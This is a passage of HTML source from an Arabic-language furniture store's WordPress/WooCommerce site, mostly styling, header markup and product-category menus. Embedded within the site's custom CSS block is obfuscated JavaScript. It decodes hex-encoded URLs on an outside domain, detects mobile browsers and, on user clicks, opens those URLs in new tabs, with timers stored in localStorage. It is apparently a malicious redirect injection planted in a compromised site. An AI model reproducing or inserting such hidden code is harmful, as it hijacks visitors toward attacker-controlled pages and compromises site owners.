		.gdpr_wa_button_input:hover,
		a.wa-order-checkout:hover,
		a.wa-order-thankyou:hover,
		.shortcode_wa_button:hover,
		.shortcode_wa_button_nt:hover,
		.floating_button:hover {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}
	</style>
		<style>
			.add_to_cart_button, .ajax_add_to_cart {
				display: none!important;
			}
			.wa-shop-button { 
				display: inline-block!important;
			}
		</style>
	    			<link rel="prefetch" as="font" href="https://almoatazalmoriah.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff?v=9.2.5" type="font/woff">
					<link rel="prefetch" as="font" href="https://almoatazalmoriah.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2?v=9.2.5" type="font/woff2">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.19.1; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://almoatazalmoriah.com/wp-content/uploads/2024/02/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://almoatazalmoriah.com/wp-content/uploads/2024/02/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://almoatazalmoriah.com/wp-content/uploads/2024/02/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://almoatazalmoriah.com/wp-content/uploads/2024/02/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h1,h2,h3,h4,h5,h6,p,span, li{
	    font-family: "Noto Kufi Arabic" !important;
}
.carousel-area .product-slide {
    padding: 10px 12px 0;
    background: #f2f2f2;
    border-radius: 8px;
}
.carousel-area .product-slide img {
    border-radius: 8px;
}
input.wpcf7-form-control.wpcf7-email.wpcf7-validates-as-required.wpcf7-text.wpcf7-validates-as-email {
    text-align: right;
}
.quantity.quantity-select {
    display: none !important;
}
.product-view-mask2 .footer-product .button:before {

    margin-top: 10px;
}
.wa-order-button, .gdpr_wa_button_input {
	background: #215d38!important;}
a.wa-shop-button {
    background-color: #215d38!important;
    color: #fff!important;
	border: none!important;}
@media only screen and (max-width: 600px) {
  .menu-element .menu > li {
    padding: 0 15px;
    /* border-bottom: 1px solid #e6e6e6; */
    float: right;
}
}


element.style {
}
.et_b_header-menu.et_element-top-level .item-design-dropdown .nav-sublist-dropdown:not(.nav-sublist), .et_b_header-menu.et_element-top-level .item-design-dropdown .nav-sublist-dropdown ul > li .nav-sublist ul, .et_b_header-menu.et_element-top-level .item-design-mega-menu .nav-sublist-dropdown:not(.nav-sublist), .site-header .widget_nav_menu .menu > li .sub-menu, .site-header .etheme_widget_menu .item-design-dropdown .nav-sublist-dropdown:not(.nav-sublist), .site-header .etheme_widget_menu .item-design-dropdown .nav-sublist-dropdown ul > li .nav-sublist ul, .site-header .etheme_widget_menu .item-design-mega-menu .nav-sublist-dropdown:not(.nav-sublist) {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
    border-top-width: 1px;
    border-right-width: 1px;
    border-bottom-width: 1px;
    border-left-width: 1px;
    padding-top: 0.6em;
    padding-right: 0px;
    padding-bottom: 0.6em;
    padding-left: 0px;
    border-style: solid;
    border-color: #e1e1e1;
}
.et_b_header-menu.et_element-top-level .nav-sublist-dropdown:not(.nav-sublist), .et_b_header-menu.et_element-top-level .item-design-dropdown .nav-sublist-dropdown ul > li .nav-sublist ul, .site-header .widget_nav_menu .menu > li > .sub-menu, .site-header .etheme_widget_menu .nav-sublist-dropdown:not(.nav-sublist), .site-header .etheme_widget_menu .item-design-dropdown .nav-sublist-dropdown ul > li .nav-sublist ul {
    background-color: #ffffff;
}
.menu-element:not(.horizontal) .menu-item-has-children .nav-sublist-dropdown, .menu-element:not(.horizontal) .menu-item-has-children .nav-sublist ul {
    left: 100%;
}
.menu-element:not(.horizontal) .menu-item-has-children .nav-sublist-dropdown {
    top: 80px px;
    left: 0px !important;
    right: 0px !important;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x69\x74\x58\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x4c\x45\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x59\x52\x53\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6e\x4a\x63\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x58\x6c\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6d\x62\x72\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x52\x4e\x4f\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x65\x4b\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x78\x6a\x70\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6d\x7a\x6c\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
					<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;				}
			</style>
			<style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}.header-wrapper .header-main-menu2.et_element-top-level .menu>li{opacity:.6}.header-wrapper .header-main-menu2.et_element-top-level .menu>.current-menu-item,.header-wrapper .header-main-menu2.et_element-top-level .menu>li:hover{opacity:1}.et_b_header-menu.et_element-top-level .menu .type-img img{max-width:36px}.et_b_header-cart.et_element-top-level>a:hover{background:#fff;color:#333;opacity:1}.after-shop-loop{margin-top:30px}.post-header .wp-picture{border-radius:5px}.woocommerce-tabs.type-folders .wc-tabs .et-woocommerce-tab:not(.active) a{background-color:white}.woocommerce-tabs.type-folders .wc-tabs .et-woocommerce-tab{border-radius:100px;border:none;margin-bottom:15px}.product-view-mask2 .footer-product{border:1px solid #222;border-radius:5px}@media (min-width:993px){.woocommerce-product-gallery.images-wrapper,.thumbnails-list .swiper-slide a{border:2px solid #E1E1E1;border-radius:5px}.thumbnails-list .swiper-slide{padding:5px}.thumbnails-list{justify-content:center;padding-top:5px}.thumbnails-list .swiper-slide.active-thumbnail a{border-color:#000}}@media (max-width:480px){.content-product .product-details .add_to_cart_button{font-size:0}.content-product .product-details .add_to_cart_button:before{content:'\e90c';font-size:1.2rem}.single-product-builder .connect-block-element-4C4L5{align-items:flex-end;flex-wrap:wrap}.single-product-builder .connect-block-element-4C4L5 form.cart{width:100%}.single-product-builder .connect-block-element-4C4L5 .single_add_to_cart_button{margin-bottom:10px}.single-product-builder .et_product-block .quantity-select select{background-size:15px}.et_product-block .single-wishlist .show,.et_product-block .single-wishlist .wishlist-fragment>div,.et_product-block .xstore-wishlist-single,.et_product-block .single-wishlist .xstore-wishlist-single,.et_product-block .single-compare>a,.et_product-block .single-compare>.xstore-compare-single{border:none;padding:0}}.swiper-custom-right:not(.et-swiper-elementor-nav),.swiper-custom-left:not(.et-swiper-elementor-nav){background:transparent !important}@media only screen and (max-width:1320px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{right:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{left:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{right:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{left:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{right:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{left:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{right:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{left:5px}}.header-main-menu.et_element-top-level .menu{margin-right:-24px;margin-left:-24px}.header-main-menu2.et_element-top-level .menu{margin-right:-0px;margin-left:-0px}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}</style></head>
<body class="rtl blog theme-xstore woocommerce-no-js et_cart-type-2 et_b_dt_header-not-overlap et_b_mob_header-not-overlap breadcrumbs-type-left  et-preloader-off et-catalog-off et-enable-swatch et-old-browser elementor-default elementor-kit-9" data-mode="light">



<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header sticky"  data-type="custom" data-start= "80"><div class="header-wrapper">

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="رأس الرئيسي">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-3 et_col-xs-offset-1">
			

    <div class="et_element et_b_header-logo align-start mob-align-start et_element-top-level" >
        <a href="https://almoatazalmoriah.com">
            <span><img width="268" height="50" src="https://almoatazalmoriah.com/wp-content/uploads/2024/02/logo_black.png" class="et_b_header-logo-img" alt="" srcset="https://almoatazalmoriah.com/wp-content/uploads/2024/02/logo-1.png " 2x decoding="async" /></span><span class="fixed"><img width="268" height="50" src="https://almoatazalmoriah.com/wp-content/uploads/2024/02/logo_black.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://almoatazalmoriah.com/wp-content/uploads/2024/02/logo_black.png 268w, https://almoatazalmoriah.com/wp-content/uploads/2024/02/logo_black-1x1.png 1w, https://almoatazalmoriah.com/wp-content/uploads/2024/02/logo_black-10x2.png 10w" sizes="(max-width: 268px) 100vw, 268px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-5 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-underline  justify-content-center et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1046 item-level-0 item-design-dropdown"><a href="https://almoatazalmoriah.com/" class="item-link">الرئيسية</a></li>
<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1047 item-level-0 item-design-dropdown"><a href="https://almoatazalmoriah.com/about-us/" class="item-link">عن الشركة</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1048 item-level-0 item-design-dropdown"><a href="https://almoatazalmoriah.com/contact-us/" class="item-link">تواصل معنا</a></li>
</ul></div></div>

        </div>
			
				
		
        <div class="et_column et_col-xs-1 et_col-xs-offset-1 pos-static">
			

<style>                .connect-block-element-HVlsh {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-HVlsh > div,
                .et_element.connect-block-element-HVlsh > form.cart,
                .et_element.connect-block-element-HVlsh > .price {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-HVlsh > .et_b_header-widget > div, 
                    .et_element.connect-block-element-HVlsh > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-HVlsh .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-HVlsh .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-HVlsh align-items-center justify-content-start">

<div class="et_element et_b_header-mobile-menu  static et-content_toggle et-off-canvas et-content-left toggles-by-arrow" data-item-click="arrow">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-start">
			<span class="flex-inline align-items-center et-element-label pointer et-toggle valign-center" >
				<span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.792 5.904h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744zM23.208 11.256h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744zM23.208 18.096h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744z"></path></svg></span>							</span>
		</span>
	        <div class="et-mini-content">
			<span class="et-toggle pos-absolute et-close full-left top">
				<svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
					<path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
				</svg>
			</span>

            <div class="et-content mobile-menu-content children-align-inherit">
				

    <div class="et_element et_b_header-logo justify-content-center" >
        <a href="https://almoatazalmoriah.com">
            <span class="fixed"><img width="268" height="50" src="https://almoatazalmoriah.com/wp-content/uploads/2024/02/logo_black.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://almoatazalmoriah.com/wp-content/uploads/2024/02/logo_black.png 268w, https://almoatazalmoriah.com/wp-content/uploads/2024/02/logo_black-1x1.png 1w, https://almoatazalmoriah.com/wp-content/uploads/2024/02/logo_black-10x2.png 10w" sizes="(max-width: 268px) 100vw, 268px" /></span>            
        </a>
    </div>



<div class="et_element et_b_header-search flex align-items-center   et-content-right justify-content-center flex-basis-full et-content-dropdown" >
		
	    
        <form action="https://almoatazalmoriah.com/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  ajax-with-suggestions input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-8">إدخال البحث</label>
                    <input type="text" value=""
                           placeholder="بحث..." autocomplete="off" class="form-control" id="et_b-header-search-input-8" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                    <input type="hidden" name="et_search" value="true">
					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="&quot;بحث&quot; الزر">
                        <span class="et_b-loader"></span>
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.64 22.176l-5.736-5.712c1.44-1.8 2.232-4.032 2.232-6.336 0-5.544-4.512-10.032-10.032-10.032s-10.008 4.488-10.008 10.008c-0.024 5.568 4.488 10.056 10.032 10.056 2.328 0 4.512-0.792 6.336-2.256l5.712 5.712c0.192 0.192 0.456 0.312 0.72 0.312 0.24 0 0.504-0.096 0.672-0.288 0.192-0.168 0.312-0.384 0.336-0.672v-0.048c0.024-0.288-0.096-0.552-0.264-0.744zM18.12 10.152c0 4.392-3.6 7.992-8.016 7.992-4.392 0-7.992-3.6-7.992-8.016 0-4.392 3.6-7.992 8.016-7.992 4.392 0 7.992 3.6 7.992 8.016z"></path></svg>                    <span class="screen-reader-text">بحث</span></button>
                </span>
                </div>
				
											                <div class="ajax-results-wrapper"></div>
			        </form>
		</div>
<div class="et_b-tabs-wrapper">        <div class="et_b-tabs">
			                <span class="et-tab active"
                      data-tab="menu">
                        قائمة                    </span>
			            <span class="et-tab "
                  data-tab="menu_2">
                    عن المعتز                </span>
			        </div>
		            <div class="et_b-tab-content active"
                 data-tab-name="menu">
				                    <div class="et_element et_b_header-menu header-mobile-menu flex align-items-center"
                         data-title="قائمة">
						<div class="menu-main-container"><ul id="menu-%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85" class="menu"><li id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750 item-level-0 item-design-dropdown"><a href="https://almoatazalmoriah.com/antikat/" class="item-link">أنتيكات</a></li>
<li id="menu-item-2941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-2941 item-level-0 item-design-dropdown"><a href="#" class="item-link">مكتبات</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2749 item-level-1"><a href="https://almoatazalmoriah.com/classic-library/" class="item-link">مكتبات كلاسيك</a></li>
	<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748 item-level-1"><a href="https://almoatazalmoriah.com/library-modern/" class="item-link">مكتبات مودرن</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962 item-level-0 item-design-dropdown"><a href="https://almoatazalmoriah.com/console/" class="item-link">كنسولات</a></li>
<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961 item-level-0 item-design-dropdown"><a href="https://almoatazalmoriah.com/corner/" class="item-link">ركنــة</a></li>
<li id="menu-item-1854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-1854 item-level-0 item-design-dropdown"><a href="#" class="item-link">أنترية</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959 item-level-1"><a href="https://almoatazalmoriah.com/antrih-classic/" class="item-link">انترية كلاسيك</a></li>
	<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960 item-level-1"><a href="https://almoatazalmoriah.com/antrih-modern/" class="item-link">انترية مودرن</a></li>
</ul>

